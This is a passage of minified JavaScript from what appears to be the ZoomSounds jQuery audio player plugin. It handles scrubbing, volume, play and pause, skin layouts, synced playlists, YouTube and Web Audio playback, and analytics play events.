i=a.offset().left+At/2,n=a.offset().top+At/2,r=e.pageX,l=e.pageY,d=i+At/2,p=n,c=Math.sqrt(Math.pow(r-i,2)+Math.pow(l-n,2)),_=Math.sqrt(Math.pow(d-i,2)+Math.pow(p-n,2)),u=Math.sqrt(Math.pow(d-r,2)+Math.pow(p-l,2)),m=(Math.acos((c+_+u)/(2*_*c)),Math.acos((r-i)/(At/2)),.005*-(r-i-At/2));l<n&&(m=.5-m+.5),(Math.abs(l-n)>20||Math.abs(r-i)>20)&&(Oe(m,{call_from:"skin_minimal_scrub"}),t=!0,be({fire_only_once:!0}))}return 0==t&&(0==$a?Le({call_from:"click_playpause"}):Pe()),!1}function ke(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_prev(),!1;if(ba&&ba.children(".dzstooltip--inner").length){var e=nt-1;e>=0&&R(e,{call_from:"api_sync_players_prev"})}else if(dzsap_list_for_sync_players.length>0)for(var a in dzsap_list_for_sync_players){var t=na;if(Sa&&(t=Sa),dzsap_list_for_sync_players[a].get(0)==t.get(0)&&(a=parseInt(a,10))>0){var s=dzsap_list_for_sync_players[a-1].get(0);s&&s.api_play_media&&setTimeout(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}function ze(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_next(),!1;if(ba&&ba.find(".playlist-menu-item").length){var e=nt+1;e-1>ba.find(".playlist-menu-item").length||R(e,{call_from:"api_sync_players_prev"})}else{var a=null;if(dzsap_list_for_sync_players.length>0)for(var t in dzsap_list_for_sync_players)if(a=na,Sa&&(a=Sa),dzsap_list_for_sync_players[t].get(0)==a.get(0)){t=parseInt(t,10);var e=t+1;if(dzsap_list_for_sync_players.length,e<dzsap_list_for_sync_players.length){var s=dzsap_list_for_sync_players[e].get(0);s&&s&&s.api_play_media&&setTimeout(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}}function Ce(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),Et)return!1;if(Et=!0,vt=setTimeout(function(){Et=!1},1e3),o.fakeplayer&&"fake_player"!=a.call_from)return!1;if(Ne(0,{call_from:"handle_end"}),"on"==o.loop||Ma)return Le({call_from:"track_end"}),!1;if(Pe(),o.parentgallery&&void 0!==o.parentgallery){o.parentgallery.get(0).api_gallery_handle_end()}setTimeout(function(){na.hasClass("is-single-player")&&ze()},100),setTimeout(function(){if(Sa&&(Sa.hasClass("is-single-player")||Sa.hasClass("feeded-whole-playlist")))return Sa.get(0).api_handle_end({call_from:"handle_end fake_player"}),!1;if(Cs){Cs(na,{})}},200)}function xe(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),We=$(window).width(),Fe=na.width(),Ye=na.height(),wa&&"function"==typeof wa.width&&(ts=wa.width(),ss=wa.height()),Fe<=720?na.addClass("under-720"):na.removeClass("under-720"),Fe<=500?(0==na.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&_a.append(ea),na.addClass("under-500")):(0==na.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&ga.after(ea),na.removeClass("under-500")),pa=Fe,"skin-default"==o.design_skin&&(pa=Fe),"skin-pro"==o.design_skin&&(pa=Fe),"skin-silver"!=o.design_skin&&"skin-aria"!=o.design_skin||(pa=Fe,pa=Ge.width()),"skin-justthumbandbutton"==o.design_skin&&(Fe=na.children(".audioplayer-inner").outerWidth(),pa=Fe),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||(pa=Ge.width()),"skin-wave"==o.design_skin&&(pa=Ge.outerWidth(!1),os=Ge.outerHeight(!1),za)){var s=0;Ge&&na&&Ge.offset()?s=Ge.offset().left-na.offset().left:console.log("no scrubbar or cthis",Ge,na),za.css({width:pa}),na.hasClass("skin-wave-mode-small")&&za.css({left:s+"px"}),za.addClass("active")}if(1==Ct){if("skin-default"==o.design_skin){void 0!=na.get(0)&&"auto"==na.get(0).style.height&&na.height(200);var i=De.height();void 0===na.attr("data-initheight")&&""!=na.attr("data-initheight")?na.attr("data-initheight",De.height()):i=Number(na.attr("data-initheight")),"default"==o.design_thumbh&&(ia=i-44)}De.find(".the-thumb").eq(0).css({})}"none"!=na.css("display")&&(Ge.find(".scrub-bg-img").eq(0).css({}),Ge.find(".scrub-prog-img").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-canvas").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-img-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-canvas-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()})),na.removeClass("under-240 under-400"),Fe<=240&&na.addClass("under-240"),Fe<=500?(na.addClass("under-400"),0==jt&&(jt=!0,qe())):1==jt&&(jt=!1,qe());var n=50;if("skin-wave"==o.design_skin){ps=0,na.find(".the-thumb").length>0&&(ps+=na.find(".the-thumb").width()+20),ps+=70;Ge.eq(0).height();"small"==Zt&&(ps-=80,5,ps+=13,fa.css({}),ps+=fa.outerWidth()+10),ea&&"none"!=ea.css("display")&&("skin-wave"==o.design_skin&&"small"==Zt||(ea.css({}),"skin-wave"==o.design_skin&&"small"!=Zt&&ea.css({})),ps+=ea.outerWidth()),cs=0,Ue&&"none"!=Ue.css("display")&&(cs+=55),"small"==Zt&&(Ge.css({}),pa=Ge.width(),Ge.find(".scrub-bg--img").eq(0).css({width:pa}),Ge.find(".scrub-prog--img").eq(0).css({width:pa})),"canvas"==o.skinwave_wave_mode&&na.attr("data-pcm")&&(100==Je.width()&&Je.width(Ge.width()),Je&&Ze&&_a.parent(),"fake"!=bt&&(Ps?(clearTimeout(Ps),Ps=setTimeout(Se,500)):(Se(),Ps=1)))}if("skin-minimal"==o.design_skin&&(At=_a.width(),oa&&(oa.style.width=At,oa.width=At,oa.style.height=At,oa.height=At,$(oa).css({width:At,height:At}))),"skin-default"==o.design_skin&&xa){var r=parseInt(ea.css("left"),10);ea.outerWidth();"none"==ea.css("display")&&0,isNaN(r)&&(r=20)}if("skin-minion"==o.design_skin&&(n=parseInt(Be.find(".con-playpause").eq(0).offset().left,10)-parseInt(Be.eq(0).offset().left,10)-18,Be.find(".prev-btn").eq(0).css({top:0,left:n}),n+=36,Be.find(".next-btn").eq(0).css({top:0,left:n})),"on"==o.embedded&&window.frameElement){var l={height:na.outerHeight()};o.embedded_iframe_id&&(l.embedded_iframe_id=o.embedded_iframe_id);var d={name:"resizeIframe",params:l};window.parent.postMessage(d,"*")}fe(),o.settings_trigger_resize>0&&o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()}function qe(){o.restyle_player_over_400&&o.restyle_player_under_400&&(jt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),na.removeClass(o.restyle_player_over_400),na.addClass(o.restyle_player_under_400)):(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),na.removeClass(o.restyle_player_under_400),na.addClass(o.restyle_player_over_400)),i(),j(),De.append(na.find(".meta-artist-con")),na.find(".ap-controls").remove(),De.children(".the-thumb-con").remove(),jt?(console.log("RESTYLING WITH CLASS -> ",o.restyle_player_under_400),na.removeClass(o.restyle_player_over_400),na.addClass(o.restyle_player_under_400)):(na.css({"padding-top":""}),console.log("RESTYLING WITH CLASS -> ",o.restyle_player_over_400),na.removeClass(o.restyle_player_under_400),na.addClass(o.restyle_player_over_400)),E({setup_inner_player:!1,setup_media:!1,setup_otherstructure:!0,call_from:"reconstruct"}),oe())}function Se(){D(Je.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_normal_pcm_bg"}),D(Ve.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_normal_pcm_prog"}),Ps=0}function Te(e){var a=$(this);"mousemove"==e.type&&St&&(aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")||a.hasClass("volume-holder"),"skin-redlights"==o.design_skin&&(aux*=10,aux=Math.round(aux),aux/=10),Ie(aux,{call_from:"set_by_mousemove"}),Oa=!1),e.type,"click"==e.type&&(aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height()),a.hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height(),console.log(aux)),Ie(aux,{call_from:"set_by_mouseclick"}),Oa=!1),"mousedown"==e.type&&(St=!0,na.addClass("volume-dragging"),aux=(e.pageX-Ue.find(".volume_static").eq(0).offset().left)/Ue.find(".volume_static").eq(0).width(),a.parent().hasClass("volume-holder")&&(aux=1-(e.pageY-Ue.find(".volume_static").eq(0).offset().top)/Ue.find(".volume_static").eq(0).height()),Ie(aux,{call_from:"set_by_mousedown"}),Oa=!1),"mouseup"==e.type&&(St=!1,na.removeClass("volume-dragging"))}function $e(e){var a=e.pageX;if($(e.target).hasClass("sample-block-start")||$(e.target).hasClass("sample-block-end"))return!1;if("mousemove"==e.type&&(Ge.children(".scrubBox-hover").css({left:a-Ge.offset().left}),"on"==o.scrub_show_scrub_time&&Da)){var t=(a-Ge.offset().left)/Ge.outerWidth()*Da;xa&&(xa.html(dzsapHelpers.formatTime(t)),xa.addClass("scrub-time")),Qa=!0}if("mouseleave"==e.type&&(Qa=!1,xa&&xa.removeClass("scrub-time"),me()),"click"==e.type){na.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation()),Vt&&(Da=Vt.duration),0==pa&&(pa=Ge.width()),0==pa&&(pa=300);var t=(e.pageX-Ge.offset().left)/pa*Da;if(0==tt&&et>0&&(t-=et),o.fakeplayer){setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_seek_to_perc(t/Da,{call_from:"from_feeder_to_feed"})},50)}if(Ne(t,{call_from:"handle_mouse_scrubbar"}),"on"==o.autoplay_on_scrub_click&&0==$a&&Le({call_from:"handle_mouse_scrubbar"}),na.hasClass("from-wc_loop"))return!1}}function Oe(e,a){o.fakeplayer&&(Da=Ja),Ne(e*Da,a)}function Ne(e,a){var t={call_from:"default",deeplinking:"off",call_from_type:"default"};if(a&&(t=$.extend(t,a)),t.call_from,0==e&&(Va=0),qt&&(qt=!1),"on"==t.deeplinking){var s=dzsapHelpers.add_query_arg(window.location.href,"audio_time",e),i={foo:"bar"};history.pushState(i,null,s)}if(e=ye(e),tt&&(e<tt&&(e=tt),e>st&&(e=st)),o.fakeplayer){var n={type:ms,fakeplayer_is_feeder:"on"};return o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&("handle_end"!=t.call_from&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from?(n.call_from="seek_to from player source->"+na.attr("data-source")+" < -  old call from - "+t.call_from,o.fakeplayer.get(0).api_change_media(na,n)):(Va=e,Ua=e,Ga=e,na.data("promise-to-play-footer-player-from",e))),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&"from_playfrom"!=t.call_from&&"last_pos"!=t.call_from&&o.fakeplayer.get(0).api_seek_to(e,{call_from:"from_feeder_to_feed"})},50),!1}if("youtube"==is)try{ha.seekTo(e)}catch(e){console.log("yt seek err - ",e)}if(be({fire_only_once:!0}),setTimeout(function(){be({fire_only_once:!0})},20),"audio"==is){if(!Vt||"waiting"==Vt){if(o.design_skin,ha&&void 0!==ha.currentTime)try{ha.currentTime=e}catch(a){console.log("error on scrub",a," arg - ",e)}return!1}ds=e,Yt.currentTime=ds,0!=ht&&(Va=e),Pe({audioapi_setlasttime:!1}),Le({call_from:"audio_buffer"})}}function He(e){0==Da&&ha&&ha.duration&&(Da=ha.duration),o.fakeplayer&&(Va=Ua,Da=Ja),Va=e*Da,La=!0,be({fire_only_once:!0}),setTimeout(function(){be({fire_only_once:!0})},20)}function je(e){"youtube"==is&&ha.setPlaybackRate(e),"audio"==is&&(ha.playbackRate=e)}function Ie(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),e>1&&(e=1),e<0&&(e=0),"from_fake_player_feeder_from_init_loaded"==t.call_from&&Sa){if("default"!=o.default_volume&&(Tt=!0),Tt)return!1;Tt=!0,console.log("SET VOLUME BY USER",na)}"set_by_mouseclick"!=t.call_from&&"set_by_mousemove"!=t.call_from||(Tt=!0),"youtube"==is&&ha&&ha.setVolume&&ha.setVolume(100*e),"audio"==is&&(ha?(ha.volume=e,va&&(va.volume=e*o.watermark_volume)):ha&&$(ha).attr("preload","metadata")),Re(e,t),Sa&&(t.call_from="from_fake_player",Sa.get(0)&&Sa.get(0).api_visual_set_volume(e,t)&&Sa.get(0).api_visual_set_volume(e,t)),o.fakeplayer&&"from_fake_player"!=t.call_from&&("from_init_loaded"==t.call_from?t.call_from="from_fake_player_feeder_from_init_loaded":t.call_from="from_fake_player_feeder",Sa&&Sa.get(0)&&Sa.get(0).api_set_volume(e,t)&&o.fakeplayer.get(0).api_set_volume(e,t))}function Re(e,a){Ue.hasClass("controls-volume-vertical")?Ue.find(".volume_active").eq(0).css({height:Ue.find(".volume_static").eq(0).height()*e}):Ue.find(".volume_active").eq(0).css({width:Ue.find(".volume_static").eq(0).width()*e}),"skin-wave"==o.design_skin&&"on"==o.skinwave_dynamicwaves&&(Ge.find(".scrub-bg-img").eq(0).css({transform:"scaleY("+e+")"}),Ge.find(".scrub-prog-img").eq(0).css({transform:"scaleY("+e+")"}),"on"==o.skinwave_enableReflect&&(0==e?na.find(".scrub-bg-img-reflect").fadeOut("slow"):na.find(".scrub-bg-img-reflect").fadeIn("slow"))),null!=localStorage&&ft&&localStorage.setItem("dzsap_last_volume_"+ft,e),ut=e}function Me(e){0==Oa?(mt=ut,Ie(0,{call_from:"from_mute"}),Oa=!0):(Ie(mt,{call_from:"from_unmute"}),Oa=!1)}function Ee(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),"on"!=o.design_animateplaypause&&(fa.children(".playbtn").css({display:"block"}),fa.children(".pausebtn").css({display:"none"})),fa.removeClass("playing"),na.removeClass("is-playing"),$a=!1,na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing"),o.parentgallery&&o.parentgallery.removeClass("player-is-playing"),$s=!0,Ss&&Ss(na)}function Pe(e){var a={audioapi_setlasttime:!0,donot_change_media:!1};if(ja)return!1;if(e&&(a=$.extend(a,e)),Ee({call_from:"pause_media"}),1!=a.donot_change_media&&null!=o.fakeplayer){var t={type:ms,fakeplayer_is_feeder:"on"};return o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&(t.call_from="pause_media from player "+na.attr("data-source"),o.fakeplayer.get(0).api_change_media(na,t)),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_pause_media&&o.fakeplayer.get(0).api_pause_media()},100),$a=!1,na.removeClass("is-playing"),void(na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing"))}"youtube"==is&&ha&&ha.pauseVideo&&ha.pauseVideo(),"audio"==is&&(null!=Vt?"placeholder"!=Vt&&"waiting"!=Vt&&(1==a.audioapi_setlasttime&&(ds=Yt.currentTime),as&&as.stop&&as.stop(0)):(ha&&("stop"==o.pause_method?(ha.pause(),ha.src="",te(),$(ha).remove(),ha=null):ha.pause&&ha.pause()),va&&va.pause&&va.pause())),Sa&&Sa.get(0).api_pause_media_visual({call_from:"pause_media in child player"}),$a=!1,na.removeClass("is-playing"),na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().removeClass("is-playing")}function Ae(e){"on"!=o.design_animateplaypause&&(fa.children(".playbtn").css({display:"none"}),fa.children(".pausebtn").css({display:"block"})),$a=!0,$s=!1,na.addClass("is-playing"),na.addClass("first-played"),fa.addClass("playing"),na.parent().hasClass("zoomsounds-wrapper-bg-center")&&na.parent().addClass("is-playing"),o.parentgallery&&o.parentgallery.addClass("player-is-playing"),Pt&&Pt.addClass("audioplayer-loaded"),xs&&xs(na),qs&&qs(na)}function Le(e){var a={api_report_play_media:!0,call_from:"default",retry_call:0};if(e&&(a=$.extend(a,e)),Fa||ae(),"api_sync_players_prev"==a.call_from&&(ct=na.parent().children(".audioplayer,.audioplayer-tobe").index(na),o.parentgallery&&o.parentgallery.get(0)&&o.parentgallery.get(0).api_goto_item&&o.parentgallery.get(0).api_goto_item(ct)),dzsapHelpers.is_ios()&&"waiting"==Vt)return setTimeout(function(){e.call_from_aux="waiting audioCtx_buffer or ios",Le(e)},500),!1;if(a.call_from,0==na.hasClass("media-setuped")&&null==o.fakeplayer&&console.log("warning: media not setuped, there might be issues",na.attr("id")),"feed_to_feeder"==a.call_from&&0==na.hasClass("dzsap-loaded")){re();var t=300;if(dzsapHelpers.is_ios(),dzsapHelpers.is_android_good()&&(t=0),"with delay"!=a.call_from_aux)return t?setTimeout(function(){a.call_from_aux="with delay",Le(a)},t):Le(a),!1}for(da=0;da<dzsap_list.length;da++)dzsap_list[da].get(0)&&dzsap_list[da].get(0).api_pause_media&&dzsap_list[da].get(0)!=na.get(0)&&(dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")&&"on"==dzsap_list[da].data("type_audio_stop_buffer_on_unfocus")?dzsap_list[da].get(0).api_destroy_for_rebuffer():dzsap_list[da].get(0).api_pause_media({audioapi_setlasttime:!1}));if(Ra&&(ae(),pe(bs)&&Ne(bs,{call_from:"destroyed_for_rebuffer_playfrom"}),Ra=!1),"on"==o.google_analytics_send_play_event&&window._gaq&&0==Ia&&(window._gaq.push(["_trackEvent","ZoomSounds Play","Play","zoomsounds play - "+es]),Ia=!0),window.ga||window.__gaTracker&&(window.ga=window.__gaTracker),"on"==o.google_analytics_send_play_event&&window.ga&&0==Ia&&(window.console&&console.log("sent event"),Ia=!0,window.ga("send",{hitType:"event",eventCategory:"zoomsounds play - "+es,eventAction:"play",eventLabel:"zoomsounds play - "+es})),Sa&&Sa.get(0).api_play_media_visual({api_report_play_media:!1}),o.fakeplayer){var s={type:ms,fakeplayer_is_feeder:"on",call_from:"play_media_audioplayer"};try{return"click_playpause"==a.call_from&&o.parentgallery&&(o.parentgallery.get(0).api_regenerate_sync_players_with_this_playlist(),o.fakeplayer.get(0).api_regenerate_playerlist_inner()),o.fakeplayer&&o.fakeplayer.length&&o.fakeplayer.data("feeding-from")!=na.get(0)&&(s.call_from="play_media from player "+na.attr("data-source")+" < -  old call from - "+a.call_from,o.fakeplayer.get(0).api_change_media(na,s),0==na.hasClass("first-played")&&na.data("promise-to-play-footer-player-from")&&(Ne(na.data("promise-to-play-footer-player-from")),setTimeout(function(){na.data("promise-to-play-footer-player-from","")},1e3))),setTimeout(function(){o.fakeplayer.get(0)&&o.fakeplayer.get(0).api_play_media&&o.fakeplayer.get(0).api_play_media({call_from:"feed_to_feeder"})},100),void("off"==_s&&V())}catch(e){console.log("no fake player..",e)}}if("youtube"==is)try{ha&&ha.playVideo?ha.playVideo():a.retry_call<5&&(a.retry_call++,a.call_from="retry for youtube",0==Ha?(Na=!1,w(fs),gs=setTimeout(function(e){Le(e)},500,a)):gs=setTimeout(function(e){Le(e)},500,a))}catch(e){console.log(e)}if("normal"!=is&&"detect"!=is||(is="audio"),"audio"==is)if(na.attr("data-original-type"));else if(Vt){if("placeholder"==Vt||"waiting"==Vt)return;as=Yt.createBufferSource(),as.buffer=Vt,as.connect(Yt.destination),as.connect(Dt),as.start(0,ds)}else ha&&ha.play?ha.play():null==o.fakeplayer&&(It=!0),va&&va.play&&va.play();Ae(a),Sa?(dzsap_currplayer_focused=Sa.get(0),Sa.get(0).api_try_to_submit_view()):(dzsap_currplayer_focused=na.get(0),Qe()),"on"==Ls.play_trigger_step_back&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_step_back(Ls.step_back_amount)}function Qe(){"auto"==_s&&(_s="off"),"off"==_s&&V()}var We,Fe,Ye,De,Be,Ue,Ge,Je,Xe,Ve,Ke,Ze,ea,aa,ta,sa,oa,ia,na=$(this),ra=(na.children(),"ap1"),la="",da=0,pa=0,ca=0,_a=null,ua=null,ma=null,fa=null,ga=null,ha=null,va=null,ya=null,ba=null,wa=null,ka=null,za=null,Ca=null,xa=null,qa=null,Sa=null,Ta=null,$a=!1,Oa=!1,Na=!1,Ha=!1,ja=!1,Ia=!1,Ra=!1,Ma=!1,Ea=!1,Pa=!1,Aa=!1,La=!1,Qa=!1,Wa=!1,Fa=!1,Ya=!1,Da=0,Ba=0,Ua=-1,Ga=-1,Ja=-1,Xa=-1,Va=0,Ka=0,Za=0,et=0,at=0,tt=0,st=0,ot=0,it=0,nt=0,rt=0,lt=0,dt=0,pt=0,ct=-1,_t=0,ut=1,mt=1,ft="",gt="",ht=0,vt=0,yt=0,bt="",wt="",kt="",zt="",Ct=!1,xt=!1,qt=!1,St=!1,Tt=!1,$t=!1,Ot=!0,Nt=!1,Ht=!1,jt=!1,It=!1,Rt=!1,Mt=!1,Et=!1,Pt=null,At=0,Lt=!1,Qt=0,Wt=0,Ft=null,Yt=null,Dt=null,Bt=[],Ut=null,Gt=!1,Jt=!1,Xt=null,Vt=null,Kt=null,Zt="normal",es="",as=null,ts=100,ss=100,os=75,is="",ns=0,rs=null,ls="",ds=0,ps=0,cs=0,_s="auto",us=0,ms="audio",fs="",gs=0,hs=0,vs=0,ys=-1,bs="off",ws=!1,ks=1,zs="127.0.0.1",Cs=null,xs=null,qs=null,Ss=null,Ts=null,$s=!0,Os="auto",Ns="",Hs="",js="",Is="",Rs=20,Ms=0,Es=0,Ps=0,As=null;0==isNaN(parseInt(o.design_thumbh,10))&&(o.design_thumbh=parseInt(o.design_thumbh,10)),window.dzsap_player_index++,e(),"on"==o.autoplay&&"on"==o.cue&&(o.preload_method="auto");var Ls=dzsapHelpers.dzsap_generate_keyboard_controls();return na.addClass("preload-method-"+o.preload_method),o.wavesurfer_pcm_length=Number(o.wavesurfer_pcm_length),"default"==o.skinwave_preloader_code&&(o.skinwave_preloader_code=dzsapSvgs.svg_preloader_code),o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10),o.watermark_volume=parseFloat(o.watermark_volume),js=o.settings_extrahtml_in_float_right,na.children(".extra-html-in-controls-right").length>0&&(js+=na.children(".extra-html-in-controls-right").eq(0).html()),na.children(".extra-html-in-controls-left").length>0&&""==o.settings_extrahtml_in_float_left&&(o.settings_extrahtml_in_float_left=na.children(".extra-html-in-controls-left").eq(0).html()),js&&(js=String(js).replace(/{{svg_share_icon}}/g,dzsapSvgs.svg_share_icon)),function(){if(na.css({opacity:""}),na.addClass(o.extra_classes_player),na.hasClass("dzsap-inited"))return!1;if(na.addClass("dzsap-inited"),window.dzsap_player_index++,""==o.design_skin&&(o.design_skin="skin-default"),/ skin-/g.test(na.attr("class"))||na.addClass(o.design_skin),na.hasClass("skin-default")&&(o.design_skin="skin-default"),na.hasClass("skin-wave")&&(o.design_skin="skin-wave"),na.hasClass("skin-justthumbandbutton")&&(o.design_skin="skin-justthumbandbutton"),na.hasClass("skin-pro")&&(o.design_skin="skin-pro"),na.hasClass("skin-aria")&&(o.design_skin="skin-aria"),na.hasClass("skin-silver")&&(o.design_skin="skin-silver"),na.hasClass("skin-redlights")&&(o.design_skin="skin-redlights"),na.hasClass("skin-steel")&&(o.design_skin="skin-steel"),na.hasClass("skin-customcontrols")&&(o.design_skin="skin-customcontrols"),"skin-wave"==o.design_skin&&"auto"==o.scrubbar_type&&(o.scrubbar_type="wave"),"auto"==o.scrubbar_type&&(o.scrubbar_type="bar"),i(),"on"==na.attr("data-viewsubmitted")&&(_s="on"),na.attr("data-userstarrating")&&(ys=Number(na.attr("data-userstarrating"))),na.hasClass("skin-minimal")&&(o.design_skin="skin-minimal","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),na.hasClass("skin-minion")&&(o.design_skin="skin-minion","default"==o.disable_volume&&(o.disable_volume="on"),"default"==o.disable_scrub&&(o.disable_scrub="on"),o.disable_timer="on"),"skin-default"==o.design_skin&&"default"==o.design_thumbh&&(ia=na.height()-40,Ct=!0),dzsapHelpers.dzsap_is_mobile()&&$("body").addClass("is-mobile"),"on"==o.mobile_delete&&dzsapHelpers.dzsap_is_mobile()){var e=null
;return na.parent().parent().hasClass("dzsap-sticktobottom")&&(e=na.parent().parent()),e&&(e.prev().hasClass("dzsap-sticktobottom-placeholder")&&e.prev().remove(),e.remove()),na.remove(),!1}if(Aa=dzsapHelpers.can_canvas(),j(),o.design_color_bg&&(o.design_wave_color_bg=o.design_color_bg),o.design_color_highlight&&(o.design_wave_color_progress=o.design_color_highlight),"skin-justthumbandbutton"==o.design_skin&&("default"==o.design_thumbh&&(o.design_thumbh=""),o.disable_timer="on",o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-redlights"==o.design_skin&&(o.disable_timer="on",o.disable_volume="off","default"==o.design_animateplaypause&&(o.design_animateplaypause="on")),"skin-steel"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="off"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"skin-customcontrols"==o.design_skin&&("default"==o.disable_timer&&(o.disable_timer="on"),o.disable_volume="on","default"==o.design_animateplaypause&&(o.design_animateplaypause="on"),"default"==o.disable_scrub&&(o.disable_scrub="on")),"canvas"==o.skinwave_wave_mode&&(o.skinwave_enableReflect="off",na.addClass("skin-wave-no-reflect")),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(o.skinwave_wave_mode_canvas_reflection_size=.5),"off"==o.skinwave_enableReflect&&na.addClass("skin-wave-no-reflect"),"default"==o.design_thumbh&&(ia=200),""==o.embed_code&&na.find("div.feed-embed-code").length>0&&(o.embed_code=na.find("div.feed-embed-code").eq(0).html()),"default"==o.design_animateplaypause&&(o.design_animateplaypause="off"),"on"==o.design_animateplaypause&&na.addClass("design-animateplaypause"),""==o.skinwave_comments_playerid?(void 0!==na.attr("id")&&(ft=na.attr("id")),na.attr("data-playerid")&&(ft=na.attr("data-playerid"))):(ft=o.skinwave_comments_playerid,na.attr("id")||na.attr("id",ft)),na.attr("data-playerid")||""==ft&&(ft=dzsapHelpers.dzs_clean_string(na.attr("data-source")),na.attr("data-playerid",ft)),isNaN(Number(ft)),""==ft&&(o.skinwave_comments_enable="off"),"on"==o.mobile_disable_fakeplayer&&dzsapHelpers.dzsap_is_mobile()&&na.attr("data-fakeplayer",""),na.attr("data-fakeplayer")){var g=$(na.attr("data-fakeplayer"));0==g.length&&(g=$(String(na.attr("data-fakeplayer")).replace("#",".")),g.length&&(o.fakeplayer=$(String(na.attr("data-fakeplayer")).replace("#",".")),na.attr("data-fakeplayer",String(na.attr("data-fakeplayer")).replace("#",".")))),0==g.length?na.attr("data-fakeplayer",""):(na.addClass("player-is-feeding"),na.attr("data-type")&&(o.fakeplayer=$(na.attr("data-fakeplayer")).eq(0),ms=na.attr("data-type"),na.attr("data-original-type",ms)))}if(na.addClass("scrubbar-type-"+o.scrubbar_type),na.children(".extra-html").length>0&&""==o.settings_extrahtml){o.settings_extrahtml=na.children(".extra-html").eq(0).html(),Kt=na.children(".extra-html").eq(0);var v=/{\{ratesubmitted=(.?)}}/g;if(v.test(String(o.settings_extrahtml))){v.lastIndex=0;var b=v.exec(String(o.settings_extrahtml));ys=b[1],o.settings_extrahtml=String(o.settings_extrahtml).replace(v,""),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}na.children(".extra-html").remove()}"on"==o.construct_player_list_for_sync&&0==dzsap_list_for_sync_sw_built&&(dzsap_list_for_sync_players=[],dzsap_list_for_sync_sw_built=!0,$(".audioplayer.is-single-player,.audioplayer-tobe.is-single-player").each(function(){var e=$(this);e.hasClass("dzsap_footer")||"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)}),clearTimeout(dzsap_list_for_sync_inter_build),dzsap_list_for_sync_inter_build=setTimeout(function(){dzsap_list_for_sync_sw_built=!1},500)),bs=o.playfrom,ce(na.attr("data-playfrom"))&&(bs=na.attr("data-playfrom")),0==isNaN(parseInt(bs,10))&&(bs=parseInt(bs,10)),"off"!=bs&&""!=bs||dzsapHelpers.get_query_arg(window.location.href,"audio_time")&&(bs=ye(dzsapHelpers.get_query_arg(window.location.href,"audio_time"))),gt=ft;var 